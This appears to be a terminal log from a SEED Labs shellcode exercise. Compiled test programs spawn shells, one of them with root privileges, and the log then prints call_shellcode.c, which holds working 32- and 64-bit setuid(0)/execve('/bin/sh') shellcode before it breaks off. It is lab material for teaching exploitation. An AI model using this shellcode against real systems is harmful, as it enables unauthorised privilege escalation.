 [03/03/21]seed@VM:~/.../shellcode$ ./a32.out
# which $0
/bin//sh
# whoami
root
# id
uid=0(root) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),120(lpadmin),131(lxd),132(sambashare),136(docker)
# exit
[03/03/21]seed@VM:~/.../shellcode$ ./a64.out
$ which $0
/bin//sh
$ whoami
seed
$ id
uid=1000(seed) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),120(lpadmin),131(lxd),132(sambashare),136(docker)
$ exit
[03/03/21]seed@VM:~/.../shellcode$ less call_shellcode.c
[03/03/21]seed@VM:~/.../shellcode$ nano call_shellcode.c
[03/03/21]seed@VM:~/.../shellcode$ cat call_shellcode.c
#include <stdlib.h>
#include <stdio.h>
#include <string.h>

// Binary code for setuid(0)
// 64-bit:  "\x48\x31\xff\x48\x31\xc0\xb0\x69\x0f\x05"
// 32-bit:  "\x31\xdb\x31\xc0\xb0\xd5\xcd\x80"

const char shellcode[] =
#if __x86_64__ // 64-bit shellcode
    "\x48\x31\xff\x48\x31\xc0\xb0\x69\x0f\x05\x48\x31\xd2\x52\x48\xb8\x2f\x62\x69\x6e"
    "\x2f\x2f\x73\x68\x50\x48\x89\xe7\x52\x57"
    "\x48\x89\xe6\x48\x31\xc0\xb0\x3b\x0f\x05"
#else // 32-bit shellcode
    "\x31\xdb\x31\xc0\xb0\xd5\xcd\x80\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
    "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
    "\xd2\x31\xc0\xb0\x0b\xcd\x80"
#endif